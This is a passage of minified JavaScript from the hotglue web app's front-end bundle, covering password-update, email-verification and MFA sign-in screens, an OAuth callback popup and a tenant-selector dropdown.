e.preventDefault()},children:f?(0,V.jsx)(B.Z,{sx:{fontSize:".7em"}}):(0,V.jsx)(U.Z,{sx:{fontSize:".7em"}})})})})})]})}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"space-between",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"Confirm Password"}),(0,V.jsx)(k.Z,{width:"100%",children:(0,V.jsx)(_.Z,{name:"confirmPassword",label:"Confirm Password",variant:"outlined",type:x?"text":"password",value:c,onChange:O,fullWidth:!0,sx:{fontSize:"0.75rem",fontWeight:"300","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}},endAdornment:(0,V.jsx)(me.Z,{position:"end",children:(0,V.jsx)(A.Z,{tabIndex:-1,color:"default",edge:"end",size:"small","aria-label":"toggle password visibility",onClick:function(){return m(!x)},onMouseDown:function(e){return e.preventDefault()},children:x?(0,V.jsx)(B.Z,{sx:{fontSize:".7em"}}):(0,V.jsx)(U.Z,{sx:{fontSize:".7em"}})})})})})]}),j&&(0,V.jsx)(M.Z,{variant:"caption",color:"error",sx:{fontSize:"0.625rem",mt:1},children:j})]}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(L.Z,{sx:{px:function(e){return e.spacing(1)},py:function(e){return e.spacing(.75)},mt:3},fullWidth:!0,onClick:S,color:"primary",variant:"contained",type:"submit",disabled:v,children:"Update Password"})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:20,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{color:"text.main",variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:3,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},je=n(48702),we=function(e){var t=e.onStateChange,n=e.errorMessage,r=(0,o.useState)(""),i=r[0],a=r[1],s=(0,o.useState)(!1),l=s[0],c=s[1],u=(0,o.useState)(""),d=u[0],f=u[1],h=function(){var e=(0,w.Z)(C().mark((function e(){var r;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i&&0!==i.length){e.next=3;break}return f("Please enter the verification code"),e.abrupt("return");case 3:return c(!0),f(""),e.prev=5,e.next=8,(0,je.P)({userAttributeKey:"email",confirmationCode:i});case 8:t("signedIn"),e.next=15;break;case 11:e.prev=11,e.t0=e.catch(5),r=n?n(e.t0.message):e.t0.message,f(r);case 15:return e.prev=15,c(!1),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[5,11,15,18]])})));return function(){return e.apply(this,arguments)}}(),p=function(){var e=(0,w.Z)(C().mark((function e(){var t;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c(!0),e.prev=1,e.next=4,(0,be.j)({userAttributeKey:"email"});case 4:(0,fe.D)("Info","We sent you a new code, please check your email for the code.","info"),e.next=11;break;case 7:e.prev=7,e.t0=e.catch(1),t=n?n(e.t0.message):e.t0.message,f(t);case 11:return e.prev=11,c(!1),e.finish(11);case 14:case"end":return e.stop()}}),e,null,[[1,7,11,14]])})));return function(){return e.apply(this,arguments)}}();return(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[l&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{variant:"h6",color:"text.main",sx:{fontWeight:"bold",mt:6,fontSize:"1.25rem"},children:"Almost there!"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:6,mt:.5,fontWeight:"300",fontSize:".85rem"},children:"Please provide the verification code we sent to your email."}),(0,V.jsx)("form",{onSubmit:function(e){e.preventDefault(),h()},children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,fullWidth:!0,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"normal",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"Confirmation Code"}),(0,V.jsxs)(k.Z,{width:"100%",children:[(0,V.jsx)(_.Z,{autoComplete:"off",name:"code",value:i,label:"Confirmation Code",margin:"normal",variant:"outlined",onChange:function(e){var t=e.target.value;a(t),d&&f("")},sx:{fontSize:"0.75rem",fontWeight:"300",width:"100%","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}}}),d&&(0,V.jsx)(M.Z,{variant:"caption",color:"error",sx:{fontSize:"0.625rem",mt:.5},children:d})]})]})}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,children:[(0,V.jsx)(L.Z,{sx:{px:function(e){return e.spacing(1)},py:function(e){return e.spacing(.75)},mt:3},fullWidth:!0,disabled:l,onClick:h,color:"primary",variant:"contained",children:"Confirm"}),(0,V.jsx)(L.Z,{sx:{px:function(e){return e.spacing(2)},py:function(e){return e.spacing(2)},mt:3},fullWidth:!0,disabled:l,onClick:p,color:"primary",size:"medium",variant:"outlined",children:"Resend the code"})]}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:20,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{mb:3,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},Ze=function(e){var t=e.onStateChange,n=e.errorMessage,r=(e.authData,(0,o.useState)("")),i=r[0],a=r[1],s=(0,o.useState)(!1),l=s[0],c=s[1],u=(0,o.useState)(""),d=u[0],f=u[1],h=function(){var e=(0,w.Z)(C().mark((function e(r){var o;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null===r||void 0===r||r.preventDefault(),i&&0!==i.length){e.next=4;break}return f("Please enter the MFA code"),e.abrupt("return");case 4:return c(!0),f(""),e.prev=6,e.next=9,(0,ve.t)({challengeResponse:i});case 9:t("signedIn"),e.next=16;break;case 12:e.prev=12,e.t0=e.catch(6),o=n?n(e.t0.message):e.t0.message,f(o);case 16:return e.prev=16,c(!1),e.finish(16);case 19:case"end":return e.stop()}}),e,null,[[6,12,16,19]])})));return function(t){return e.apply(this,arguments)}}();return(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[l&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{variant:"h6",color:"text.main",sx:{fontWeight:"bold",mt:12,fontSize:"1.25rem"},children:"Multi-factor Authentication"}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:6,mt:.5,fontWeight:"300",fontSize:".85rem"},children:"Enter an MFA code to complete sign-in."}),(0,V.jsx)("form",{onSubmit:h,children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,fullWidth:!0,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"space-between",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"MFA Code"}),(0,V.jsxs)(k.Z,{width:"100%",children:[(0,V.jsx)(_.Z,{name:"code",label:"MFA Code",value:i,error:!!d,onChange:function(e){var t=e.target.value;a(t),d&&f("")},variant:"outlined",autoComplete:"off",fullWidth:!0,sx:{fontSize:"0.75rem",fontWeight:"300",width:"100%",ml:"3","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}}}),d&&(0,V.jsx)(M.Z,{variant:"caption",color:"error",sx:{fontSize:"0.625rem",mt:.5},children:d})]})]})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsx)(L.Z,{type:"submit",disabled:l,sx:{px:function(e){return e.spacing(1)},py:function(e){return e.spacing(.75)}},fullWidth:!0,variant:"contained",color:"primary",onClick:h,children:"Confirm"})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,spacing:2,children:(0,V.jsxs)(M.Z,{variant:"body2",sx:{mb:6,mt:20,display:"flex",justifyContent:"space-between",maxWidth:"280px"},children:[(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Home"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/pricing",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Pricing"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/demo",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Contact"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/terms",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Terms"}),(0,V.jsx)(T.Z,{href:"https://hotglue.xyz/privacy",underline:"none",sx:{fontWeight:"300",color:"#898593",fontSize:".8rem"},children:"Privacy"})]})})]})})]})]}),(0,V.jsx)(D.ZP,{item:!0,xs:!1,sm:!1,md:8,justifyContent:"center",alignItems:"stretch",children:(0,V.jsxs)(k.Z,{sx:{my:20,mx:4,flexDirection:"column",alignItems:"center",display:{xs:"none",md:"flex"}},children:[(0,V.jsx)($,{}),(0,V.jsx)(M.Z,{color:"text.main",variant:"subtitle1",sx:{fontWeight:"400",mt:6},children:"Build integrations your users will love"}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:3,mt:.5,width:"400px",textAlign:"center",fontWeight:"300",fontSize:".85rem"},children:"Build scalable, native integrations with the data sources your customers use 10x faster."})]})})]})},Se=n(80318),Ce=n(68216),ke=n(25997),Ie=n(14695),Pe=n(91077),Oe=n(30268),ze=n(92953),We=n(47725),Ee=n(5517),De=n(10101),Fe="/_next/static/image/src/assets/img/gifs/hotglue_logo.586ed541ba347caacf31ea0b9a88b586.gif",Me=n(48764).Buffer;function Ae(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return Le(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Le(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Le(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Te(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,ze.Z)(e);if(t){var o=(0,ze.Z)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return(0,Oe.Z)(this,n)}}var _e=n(17673);function Re(e,t,n,r){return Ne.apply(this,arguments)}function Ne(){return(Ne=(0,w.Z)(C().mark((function e(t,n,r,o){var i,a,s,l,c,u;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:_e.stringify({q:t.soqlQuery}),i=Ae(n.searchParams);try{for(i.s();!(a=i.n()).done;)s=(0,Se.Z)(a.value,2),l=s[0],c=s[1],"state"!==l&&(t[l]=c)}catch(r){i.e(r)}finally{i.f()}return u=function(){var e,n,r=arguments.length>0&&void 0!==arguments[0]&&arguments[0];t.nextStep?window.location.href=t.nextStep:(window&&(null===(e=window)||void 0===e||null===(n=e.opener)||void 0===n||n.postMessage("popup-closed","*")),t.popupShouldClose||setTimeout((function(){return window.close()}),1e3),setTimeout((function(){window.close()}),r?6e4:3e3))},e.prev=4,e.next=7,2===t.flowVersion?(0,Ee.oXx)(_e.stringify(t),o):(0,Ee.q3Q)(_e.stringify(t),o);case 7:if(e.sent,!t.error){e.next=10;break}throw new Error("".concat(t.error," - ").concat(t.error_description));case 10:u(!1),e.next=22;break;case 13:if(e.prev=13,e.t0=e.catch(4),!t.skipCallbackOAuthErrors){e.next=19;break}u(!0),e.next=22;break;case 19:return e.next=21,(0,fe.D)("Error","Oops, we had some trouble linking up. ".concat(e.t0),"error");case 21:u(!0);case 22:case"end":return e.stop()}}),e,null,[[4,13]])})))).apply(this,arguments)}var Be=["Connecting data","Loading fields","Transferring state"],Ue=function(e){(0,Pe.Z)(n,e);var t=Te(n);function n(){var e;(0,Ce.Z)(this,n);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=t.call.apply(t,[this].concat(i)),(0,r.Z)((0,Ie.Z)(e),"state",{index:0,domain:"hotglue.xyz"}),e}return(0,ke.Z)(n,[{key:"componentWillUnmount",value:function(){var e,t;window&&(null===(e=window)||void 0===e||null===(t=e.opener)||void 0===t||t.postMessage("popup-closed","*"))}},{key:"componentDidMount",value:function(){var e=(0,w.Z)(C().mark((function e(){var t,n,r,o,i,a,s,l,c,u,d,f,h,p,x,m;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this,n=new URL(window.location.href),r=n.searchParams.get("state"),o=!1,r||(r=n.searchParams.get("user_id"),o=!0),!r){e.next=24;break}if((o||Me.from(r,"base64").toString("base64")==r)&&(r=Me.from(r,"base64").toString("utf-8")),i={},!r.startsWith("HGTOKEN-")){e.next=16;break}return a=r.substring("HGTOKEN-".length),e.next=12,(0,Ee.DIQ)(a);case 12:s=e.sent,i=s,e.next=17;break;case 16:i=JSON.parse(r.replace(/&quot;/g,'"').replace(/&#34;/g,'"'));case 17:if(!i){e.next=24;break}if(c=(l=i).tap_name,u=l.entity_id,d=l.api_url,f=l.api_key,h=l.domain,p=l.bgColor,x=l.hideText,m=void 0!==x&&x,t.setState({domain:h,bgColor:p,hideText:m}),"woocommerce:oauth"!==c&&"woocommerce:oauth"!==u){e.next=23;break}return window.close(),e.abrupt("return");case 23:De.development?setTimeout((function(){return Re(i,n,d,f)}),5e3):Re(i,n,d,f);case 24:setInterval((function(){return t.setState({index:t.state.index+1})}),5e3);case 25:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"render",value:function(){var e=this.state,t=e.index,n=e.domain,r=e.bgColor,o=e.hideText,i=(0,V.jsx)("img",{src:Fe,alt:"hotglue logo",style:{height:"200px"}}),a="bg-primary-3 text-white";return"hotglue.xyz"!==n&&(null!==n&&void 0!==n&&n.endsWith(".html")?(i=(0,V.jsx)("iframe",{height:"200px",src:n,frameborder:"0"}),a="bg-white"):i=(0,V.jsx)("img",{src:n,alt:"company logo",style:{maxWidth:"200px"}})),(0,V.jsx)("div",{children:(0,V.jsx)("section",{className:"".concat(a," p-0 o-hidden"),style:{backgroundColor:r},children:(0,V.jsxs)("div",{className:"container min-vh-100 d-flex flex-column justify-content-".concat(o?"center":"between"," text-center py-4 py-md-5"),children:[(0,V.jsx)("div",{children:i}),!o&&(0,V.jsx)("div",{className:"my-5",children:(0,V.jsx)("div",{className:"row justify-content-center",children:(0,V.jsx)(We.Z,{text:Be[t%Be.length],springConfig:We.u.wobbly,style:{textAlign:"center",fontSize:"25px"}})})})]})})})}}]),n}(o.Component);function He(e,t,n){return qe.apply(this,arguments)}function qe(){return(qe=(0,w.Z)(C().mark((function e(t,n,r){return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,Ee.D$7)(t,n,r);case 3:e.sent,window.close(),e.next=11;break;case 7:return e.prev=7,e.t0=e.catch(0),e.next=11,(0,fe.D)("Error","Oops, we had some trouble linking up. ".concat(e.t0),"error").then((function(){setTimeout((function(){return window.close()}),55e3)}));case 11:case"end":return e.stop()}}),e,null,[[0,7]])})))).apply(this,arguments)}var Ge=["Connecting data","Loading fields","Transferring state"],Ye=function(){var e=o.useState({index:0,domain:"hotglue.xyz"}),t=(0,Se.Z)(e,2),n=t[0],r=t[1],i=(0,a.UO)().envId;return o.useEffect((function(){if(i){var e=new URL(window.location.href),t=e.searchParams.get("oauth_token"),n=e.searchParams.get("oauth_verifier");t&&n&&(De.development?setTimeout((function(){return He(i,t,n)}),5e3):He(i,t,n)),setInterval((function(){return r((function(e){return{index:e.index+1}}))}),5e3)}}),[i,r]),(0,V.jsx)("div",{children:(0,V.jsx)("section",{className:"bg-primary-3 text-white p-0 o-hidden",children:(0,V.jsxs)("div",{className:"container min-vh-100 d-flex flex-column justify-content-between text-center py-4 py-md-5",children:[(0,V.jsx)("div",{children:"hotglue.xyz"===n.domain?(0,V.jsx)("img",{src:Fe,alt:"hotglue logo",style:{height:"200px"}}):(0,V.jsx)("img",{src:n.domain,alt:"company logo",style:{width:"200px"}})}),(0,V.jsx)("div",{className:"my-5",children:(0,V.jsx)("div",{className:"row justify-content-center",children:(0,V.jsx)(We.Z,{text:Ge[n.index%Ge.length],springConfig:We.u.wobbly,style:{textAlign:"center",fontSize:"25px"}})})})]})})})},Qe=n(67617),Ve=n(87596),Xe=n(8476),Je=n(13940),Ke=n(16644),$e=function(){var e=(0,c.v9)(H.LW),t=(0,c.v9)(H.NZ),n=(0,c.v9)(H.WB),r=(0,a.k6)(),o=(0,c.I0)();return{isInTenantView:"default"!==e&&t,exitTenantView:function(){var e=null===t||void 0===t?void 0:t.rootBucket,i=null===n||void 0===n?void 0:n[0];o((0,O.PF)("default"));var a=function(e){var t=e.match(/\/flows\/v2\/([^/]+)/);if(t)return{flowId:t[1],isV2:!0};var n=e.match(/\/flows\/([^/]+)/);if(n)return{flowId:n[1],isV2:!1};var r=e.match(/\/jobs\/([^/]+)/);return r?{flowId:r[1],isV2:!1}:null}(r.location.pathname);if(a){var s=a.flowId;a.isV2?r.push("/env/".concat(e,"/content/flows/v2/").concat(s,"/overview")):r.push("/env/".concat(e,"/content/flows/").concat(s,"/editor/details"))}else i?r.push("/env/".concat(e,"/content/flows/").concat(i.id,"/editor/details")):r.push("/env/".concat(e,"/content/flows"))},currentTenant:e}},et=n(21023),tt=n(46481),nt=n(82313),rt=n(83789),ot=n(62486),it=n(96514),at=n(23926),st=n(66489),lt=n(18843),ct=n(98619),ut=n(13245),dt=n(31415),ft=n(49633),ht=n(52823);function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function xt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var mt=function(e){var t=e.onSwitchToAdmin,n=(0,c.I0)(),r=(0,a.k6)(),i=(0,a.UO)(),s=i.envId,l=i.tenantId,u=(0,c.v9)(H.ah),d=(0,c.v9)(H.LW),f=(0,o.useState)(!1),h=f[0],p=f[1],x=(0,o.useState)(""),m=x[0],g=x[1],v=(0,o.useState)(!1),b=v[0],y=v[1],j=function(e,t){var n=(0,o.useState)(e),r=n[0],i=n[1];return(0,o.useEffect)((function(){var n=setTimeout((function(){i(e)}),t);return function(){clearTimeout(n)}}),[e,t]),r}(m,300),Z=(0,o.useRef)(null),S=m!==j,I=void 0!==u;(0,o.useEffect)((function(){(function(){var e=(0,w.Z)(C().mark((function e(){return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(I||!s){e.next=8;break}return y(!0),e.prev=2,e.next=5,n((0,O.WL)(s));case 5:return e.prev=5,y(!1),e.finish(5);case 8:case"end":return e.stop()}}),e,null,[[2,,5,8]])})));return function(){return e.apply(this,arguments)}})()()}),[s,n,I]);var P=function(){p((function(e){return!e}))},z=function(e){Z.current&&Z.current.contains(e.target)||(p(!1),g(""))},W="default"===(l||d),E=(0,o.useMemo)((function(){return u&&Array.isArray(u)?(0,rt.Z)(u).sort():[]}),[u]),D=(0,o.useMemo)((function(){return E.filter((function(e){return e.toLowerCase().includes(j.toLowerCase())}))}),[E,j]);return(0,V.jsxs)(V.Fragment,{children:[(0,V.jsxs)(k.Z,{display:"flex",alignItems:"center",gap:1,justifyContent:"space-between",children:[(0,V.jsxs)(L.Z,{ref:Z,onClick:function(e){0===window.getSelection().toString().length&&P()},disableRipple:!0,sx:{backgroundColor:"common.white",borderWidth:"1px",borderRadius:"6px",borderStyle:"solid",borderColor:function(e){var t=e.palette;return W?t.common.outline:t.info.light},pl:1.5,py:.5,pr:1.5,textTransform:"none",fontSize:"0.875rem",fontWeight:300,color:W?"text.light":"info.main",minWidth:200,justifyContent:"space-between",display:"flex",alignItems:"center",gap:1,transition:"all 0.2s ease","&:hover":{backgroundColor:function(e){return"dark"===e.palette.mode?"#2a2a2a":"#fafafa"},borderColor:function(e){var t=e.palette;return W?t.common.outline:t.info.light}}},children:[(0,V.jsxs)(k.Z,{display:"flex",alignItems:"center",gap:1,flex:1,minWidth:0,onClick:function(e){W||0!==window.getSelection().toString().length||P()},onMouseDown:function(e){W||window.getSelection().toString().length>0&&e.preventDefault()},children:[!W&&(0,V.jsx)(k.Z,{sx:{color:"info.main",flexShrink:0,display:"flex",alignItems:"center","& svg":{fill:"currentColor"}},children:(0,V.jsx)(ht.Z,{style:{width:"16px",height:"16px"}})}),(0,V.jsx)(M.Z,{sx:{fontSize:"0.875rem",fontWeight:300,color:W?"text.light":"info.main",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",userSelect:"text",WebkitUserSelect:"text",MozUserSelect:"text",msUserSelect:"text",cursor:W?"pointer":"text"},children:W?"View Tenant":l||d})]}),(0,V.jsx)(k.Z,{display:"flex",alignItems:"center",gap:.5,flexShrink:0,sx:{color:W?"text.light":"info.main","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(ut.Z,{style:{width:"18px",height:"18px",transition:"transform 0.2s ease",transform:h?"rotate(180deg)":"rotate(0deg)"}})})]}),!W&&t&&(0,V.jsx)(et.Z,{title:"Switch to Default",children:(0,V.jsx)(A.Z,{size:"small",onClick:function(e){e.stopPropagation(),t&&t()},sx:{p:.25,color:"info.main",borderRadius:1,"&:hover":{backgroundColor:"rgba(25, 118, 210, 0.08)"},"& svg":{stroke:"currentColor"}},children:(0,V.jsx)(dt.Z,{style:{width:"18px",height:"18px"}})})})]}),(0,V.jsx)(ot.Z,{open:h,anchorEl:Z.current,placement:"bottom-start",transition:!0,disablePortal:!0,style:{zIndex:1300},modifiers:[{name:"offset",options:{offset:[0,8]}}],children:function(e){var t=e.TransitionProps;return(0,V.jsx)(it.Z,xt(xt({},t),{},{timeout:200,children:(0,V.jsx)(F.Z,{elevation:0,sx:{width:300,maxHeight:420,overflow:"hidden",display:"flex",flexDirection:"column",borderRadius:"8px",border:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)},boxShadow:"0 4px 3.5px 0 rgba(0, 0, 0, 0.03)",p:"4px"},children:(0,V.jsx)(at.Z,{onClickAway:z,children:(0,V.jsxs)(k.Z,{sx:{display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},children:[(0,V.jsx)(k.Z,{sx:{mb:.5},children:(0,V.jsx)(ne.Z,{fullWidth:!0,size:"small",placeholder:"Search",disabled:b,value:m,onChange:function(e){return g(e.target.value)},autoFocus:!0,InputProps:{startAdornment:(0,V.jsx)(me.Z,{position:"start",children:(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center",color:"text.lightish","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(ft.Z,{style:{width:"18px",height:"18px"}})})}),endAdornment:S&&(0,V.jsx)(me.Z,{position:"end",children:(0,V.jsx)(st.Z,{size:16,sx:{color:"primary.main"}})}),sx:{fontSize:"0.875rem",borderRadius:"6px",px:"8px",py:"8px","& .MuiOutlinedInput-notchedOutline":{border:"none"},"& input":{padding:0}}}})}),(0,V.jsx)(lt.Z,{sx:{flex:1,overflowY:"auto",overflowX:"hidden",py:0,maxHeight:320,"&::-webkit-scrollbar":{width:"6px"},"&::-webkit-scrollbar-track":{backgroundColor:"transparent"},"&::-webkit-scrollbar-thumb":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2)":"rgba(0, 0, 0, 0.2)"},borderRadius:"4px","&:hover":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.3)":"rgba(0, 0, 0, 0.3)"}}},scrollbarWidth:"thin",scrollbarColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2) transparent":"rgba(0, 0, 0, 0.2) transparent"}},children:b?(0,V.jsxs)(k.Z,{sx:{py:4,px:2,textAlign:"center"},children:[(0,V.jsx)(st.Z,{size:24,sx:{color:"primary.main",mb:1}}),(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{fontSize:"0.875rem",mt:1},children:"Loading tenants..."})]}):S?(0,V.jsx)(k.Z,{sx:{py:4,px:2,textAlign:"center"},children:(0,V.jsx)(M.Z,{variant:"body2",color:"text.lightish",sx:{fontSize:"0.875rem",mt:1},children:"Searching..."})}):D.length>0?D.map((function(e){return(0,V.jsx)(ct.Z,{onClick:function(){return function(e){n((0,O.PF)(e)),r.push("/env/".concat(s,"/content/").concat(e,"/flows")),p(!1),g("")}(e)},selected:d===e,disableRipple:!0,sx:{p:"8px",gap:0,borderRadius:"6px",color:function(e){return e.palette.text.main},"&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"&.Mui-selected":{backgroundColor:function(e){return e.palette.action.hover},"&:hover":{backgroundColor:function(e){return 